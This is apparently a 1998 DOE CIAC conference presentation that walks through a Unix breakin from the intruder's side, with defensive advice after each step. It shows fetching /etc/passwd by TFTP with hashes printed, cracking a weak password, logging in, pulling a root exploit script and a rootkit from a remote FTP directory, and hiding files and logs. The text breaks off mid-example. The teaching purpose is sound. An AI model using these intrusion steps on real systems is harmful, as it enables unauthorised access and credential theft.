

### **Anatomy of a Breakin; How Do They Do That?**

Presented By William J. Orvis, CIAC Team presented at 20th Department of Energy Computer Security Group Training Conference 4/27/98 to 4/30/98 St. Petersburg, FL UCRL-JC-129571

**Work performed under the auspices of the U.S. Department of Energy by Lawrence Livermore National Laboratory under Contract W-7405-Eng-48**

### **How They Do That**

- **In this paper I discuss a computer breakin from the intruders point of view.**
	- **How does he (or she) breakin to a site.**
	- **What does he do and see while breaking in.**
	- **How does he hide.**
	- **How does he attack other sites.**
- **The scripts and methods shown in this paper have been intentionally damaged and will not work exactly as shown. Thus this paper cannot be used as a cookbook for a breakin.**



# **A Computer Breakin Is Like A Military Operation**

- $\bullet$  **Intelligence**
- <sup>l</sup> **Reconnaissance**
- **Planning and Asset Management**
- <sup>l</sup> **Attack**
- **Consolidation of New Assets**



**COLLEGE** 

# **Intruders Run An Intelligence Operation To Discover A Password**

- **Dumpster Diving Finding usernames and passwords that were written down and not destroyed.** *Make sure papers containing password information are destroyed.*
- **.** Sniffers Capturing usernames and **passwords passed in the clear (telnet, ftp).** *Use one-time passwords (Skey, Opie, Keycards) or encrypted sessions (SSH, Kerberos).*
- **Social Engineering Talking a user into granting access.** *User education.*
- **Shoulder Surfing Capturing usernames and passwords typed within view.** *User education.*



# **Intruders Use Reconnaissance To Discover A Vulnerability**

- **. Scanning Detecting known vulnerabilities.** 
	- **ISS** *Detectable (NID).*
	- **Satan** *Detectable (NID, Courtney).*
	- **Custom Scripts** *Often difficult to detect. May need a human to spot anomalies.*
- **. Probing Using an open service to gather information.**
	- **TFTP** *Detectable (TCP Wrapper).*
	- **PHF** *Detectable (Script detects malicious use).*
	- **Ping -** *Detectable (NID).*
	- **Finger -** *Detectable (NID).*
	- **Automated Scripts**



# **Intruders Plan The Attack And Gather Needed Assets**

- **Port Analysis Use detected ports to determine what services are available.** *Turn off unneeded services.*
- **. Get known attack scripts from network sites.**
- **. Get stealth packages (rootkit, mendax, daemonkit, many others).**
- **.** Get sniffers.



# **When They Are Ready They Attack The System**

- **Start attacking ports and services until you breach a security barrier.**
- **Continue attacking security barriers until you obtain root access.**



## **After The Breakin, Consolidate The New Asset**

- <sup>l</sup> **Create hidden directories.** *Detectable, look for directory names with white space in them (Tabs) or directory names that look like file names (something.h).*
- <sup>l</sup> **Copy stealth packages** *Detectable (NID).*
- **Replace system resources with Trojan Horse versions. -** *Detectable, checksums.*
	- **Login, telnetd, ls, ps, etc. special passwords, no logging.**
- **Edit log files to remove indications of the breakin.** *Store log files on a separate machine.*
- **. Start a sniffer. Detectable (promiscuous** *mode detector).*



# **Now, Lets Attack A System**





 $\blacksquare$   $\blacksquare$   $\blacksquare$ 

- **The most common breakin results from a sniffed password. If a user logs into a university account or any account outside of their organization, there is a significant probability that the connection is being sniffed. If a user uses the same password for the machine he is coming from then the intruder has a way in.**
- <sup>l</sup> *Use different passwords for local and remote resources.*



# **Do Reconnaissance With ISS**



**20th DOE CompSec Tr. Conf. CIAC 98-075 11**

ISS found some potential holes.

 $\sim 10$ 

You can also run Spi, ISS, or Satan to detect holes and plug them. ISS and Satan scans are detectable.



### **See If FTP Can Get The Password File**

**D:\TEMP>ftp xxx.xxx.xxx.xxx** Connected to xxx.xxx.xxx.xxx. **220 cxtc-hp FTP server (Version 1.7.193.3 Thu Jul 22 18:32:22 GMT 1993) ready. User (xxx.xxx.xxx.xxx:(none)): anonymous 331 Guest login ok, send ident as password. Password: 230 Guest login ok, access restrictions apply. ftp> cd etc 250 CWD command successful. ftp> get passwd 200 PORT command successful. 150 Opening ASCII mode data connection for passwd (259 bytes). 226 Transfer complete. 268 bytes received in 0.00 seconds (268000.00 Kbytes/sec) ftp> quit 221 Goodbye.**

```
D:\TEMP>cat passwd
root:*:0:3::/tmp:/bin/false
daemon:*:1:5::/tmp:/bin/false
bin:*:2:2::/tmp:/bin/false
adm:*:4:4::/tmp:/bin/false
uucp:*:5:3::/tmp:/bin/false
lp:*:9:7::/tmp:/bin/false
hpdb:*:27:1::/tmp:/bin/false
nobody:*:-2:60001::/tmp:/bin/false
ftp:*:500:1::/tmp:/bin/false
```
**20th DOE CompSec Tr. Conf. CIAC 98-075 12**

This does not look like the real password file.



# **Try Again With TFTP**

**D:\TEMP>tftp xxx.xxx.xxx.xxx GET /etc/passwd Transfer successful: 424 bytes in 1 second, 424 bytes/s**

**D:\TEMP>cat passwd root:1PdY8jumel3RI:0:3::/:/bin/sh daemon:\*:1:5::/:/bin/sh bin:\*:2:2::/bin:/bin/sh adm:\*:4:4::/usr/adm:/bin/sh uucp:\*:5:3::/usr/spool/uucppublic:/usr/lib/uucp/uucico lp:\*:9:7::/usr/spool/lp:/bin/sh hpdb:\*:27:1:ALLBASE:/:/bin/sh nobody:\*:-2:60001::/: ftp:\*:500:1:Anonymous FTP user:/users/ftp:/bin/false orvis:npceyUqKf1TmY:201:20:,,,:/users/orvis:/bin/csh dumbuser:yoeeV.e/h2/HM:202:20:,,,:/users/dumbuser:/bin/sh**

Got One!!!

(I bet that orvis guy has a good password.)



## **What Was The Problem?**

In inetd.conf, the TFTP entry is:

tftp dgram udp wait root /etc/tftpd tftpd\  $/etc$ /interface.lib  $\langle$ usi $\langle$ lib $\langle$ uxinstlf.700\ /usr/lib/uxinstkern.700

The user accidentally typed a space.



# **Let's See If We Can Crack It**

**# ./Crack passwd Crack 4.1f RELEASE, The Password Cracker (c) Alec D.E. Muffett, 1992 Invoked as: ./Crack passwd Dictionary Dicts/bigdict intact Binary directory: /home/crack/generic `crack-pwc' is up to date. Sorting data for Crack. Flags: -i /tmp/pw.4434 Dicts/bigdict Running program in background Output will be written to a file in directory /home/crack named 'out<something>' # ls out.4434 out.nemo4455 # cat out.4434 join: Apr 13 15:03:04 User nobody (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User daemon (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User hpdb (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User bin (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User adm (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User ftp (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User uucp (in passwd) has a locked password:- \* join: Apr 13 15:03:04 User lp (in passwd) has a locked password:- \* join: Apr 13 15:03:04 Guessed dumbuser (/bin/sh in passwd) [dum] yoeeV.e/h2/HM** Got one!

(It didn't guess orvis' password)

U.S. Department of Energy Computer Incident Advisory Capability

# **Let's Try The One We Cracked**

```
telnet xxx.xxx.xxx.xxx
xxxxxxxxx A.09.07 A 9000/715 (ttys0)
login: dumbuser
Password:
Please wait...checking for disk quotas
.
.
.
# mkdir ".. <tab><tab>"
# cd ".. "
#
                            We are in!
                 Make a hidden directory.
```


**The Contract of State** 

### **What Was The Problem?**

### **• The user had a poor password**

- **To short**
- **Did not contain a mixture of text and punctuation**
- **Was in the dictionary**
- **Was part of the user's name**
- <sup>l</sup> *Encourage users to use good passwords*
- <sup>l</sup> *Use a scheme that is easy to remember*
	- *car8test*
	- *takEmEhomE2*
	- *8thWundr*



## **Now We Need To Get Root**

Get the passwd buffer overflow script. **#ftp 111.111.111.111 Connected to 111.111.111.111. 220 mymachine FTP server (Version 1.7.193.3 Thu Jul 22 18:32:22 GMT 1993) ready. User (222.222.222.222:(none)): anonymous 331 Guest login ok, send ident as password. Password: 230 Guest login ok, access restrictions apply. ftp> cd /incoming** My script is stored in **250 CWD command successful. ftp> get passhack.pl** someone's incoming directory.**200 PORT command successful. 150 Opening ASCII mode data connection for passhack.pl (259 bytes). 226 Transfer complete. 268 bytes received in 0.00 seconds (268000.00 Kbytes/sec) ftp> quit 221 Goodbye.** See who I am -- dumbuser -- **# whoami dumbuser**  Run the script. **# ./passhack.pl Permission denied.**  Check again -- root -- **# whoami root. #** U.S. Department of Energy I now have a root shell and can do anything.

Computer Incident Advisory Capability

### **What was the problem?**

- **System patches are not up to date. This hole was known two years ago.**
- <sup>l</sup> *Make sure security patches are kept up to date.*
- <sup>l</sup> *Eliminate programs that are not needed, especially suid root programs. You can always reinstall them from the CD if you need them in the future.*



# **Consolidate The New Asset**

### **.** Cover up the breakin.

- **Delete log entries.** *May be detectable as holes in the log file. Put the log on another machine.*
- **Replace system programs.** *Detectable, compare checksums, tripwire.*

### **.** Add back doors.

- **Add a new root account.** *Detectable, note change in passwd file.*
- **Replace login program with a Trojan horse.** *Detectable, compare checksums, tripwire.*
- **Open other ports.** *Detectable, note open ports with netstat, ISS or Spi.*



### **Get Rootkit**

#### The copy was hidden in someone's incoming directory.

```
# ftp xxx.xxx.xxx
220 xxx.xxx.xxx FTP server (Version wu-2.4.2-academ[BETA-16](2) Mon Dec 22
20:57:54 PST 1997) ready.
Name (root): ftp
331 Guest login ok, send your complete e-mail address as password.
Password:
230 Guest login ok, access restrictions apply.
ftp> cd /incoming
250 CWD command successful.
ftp> binary
200 Type set to I.
ftp> get rootkit-july95.tar.gz
200 PORT command successful.
150 Opening BINARY mode data connection for rootkit-july95.tar.gz (70166
bytes).
226 Transfer complete.
local: rootkit-july95.tar.gz remote: rootkit-july95.tar.gz
70166 bytes received in 0.11 seconds (6.3e+02 Kbytes/s)
ftp> quit
221 Goodbye.
```


### **Install Rootkit**

```
# ls
rootkit-july95.tar.gz
# gunzip rootkit-july95.tar.gz
# tar -xf rootkit-july95.tar 
nemo# make all install
cc -O2 -s -target sun4 -c inet.c
cc -O2 -s -target sun4 -c if.c
cc -O2 -s -target sun4 -c main.c
cc -O2 -s -target sun4 -c mbuf.c
.
.
.
Done
#
```
### **• Rootkit Installs:**

- **z2: cleans log files.**
- **es: sniffer**
- **fix: fake checksums.**
- **sl: Trojaned login**
- **ic: Trojaned ifconfig**
- **ps: Trojaned ps**
- **ns: Trojaned netstat**
- **ls: Trojaned ls**
- **du: Trojaned du**

#### The rootkit files are hidden in: /usr/include/sys/cntl.h



# **Clean The Log Files With ZAP**





**College** 

### **Trojan Programs Hide The Files And Processes**



#### Now they are gone.



**The Contract of State** 

### **Trojan Programs Also Hide The Sniffer**

#### Before installing rootkit.

```
# ifconfig -a
  ie0: flags=163<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC>
      inet xxx.xxx.xxx.xxx netmask ffffff00 broadcast xxx.xxx.xxx.255
  lo0: flags=49<UP,LOOPBACK,RUNNING>
      inet 127.0.0.1 netmask ff000000
After installing rootkit.
```

```
# ifconfig -a
